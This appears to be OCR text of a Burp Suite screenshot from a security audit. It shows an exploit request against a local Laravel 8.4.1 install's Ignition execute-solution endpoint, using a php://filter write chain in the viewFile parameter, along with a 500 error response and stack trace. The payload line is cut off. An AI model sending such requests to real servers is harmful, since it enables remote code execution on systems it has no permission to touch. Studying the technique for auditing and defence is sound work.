 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8888
Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: localhost:8888
3 Content-Type: application/json
4 Content-Length: 269
5
6 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-d
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Tue, 13 Jul 2021 07:27:49 GMT
3 Server: Apache
4 X-Powered-By: PHP/7.4.2
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 585186
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_put_contents(): iconv stream filter (&amp;quot;utf-16le&amp;quot;=&amp;gt;&amp;quot;ut
14
15 #0 [internal function]: Illuminate\Foundation\Bootstrap\HandleExceptions-&gt;handleError(2, 'file_put_conte
16 #1 /Users/17man/Desktop/Audit/laravel8.4.1/vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSol
17 #2 /Users/17man/Desktop/Audit/laravel8.4.1/vendor/facade/ignition/src/Http/Controllers/ExecuteSolutionContr
18 #3 /Users/17man/Desktop/Audit/laravel8.4.1/vendor/laravel/framework/src/Illuminate/Routing/ControllerDispat
19 #4 /Users/17man/Desktop/Audit/laravel8.4.1/vendor/laravel/framework/src/Illuminate/Routing/Route.php(254):
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (0)
Request Headers (3)
Response Headers (7)
Done 585,419 bytes | 246 millis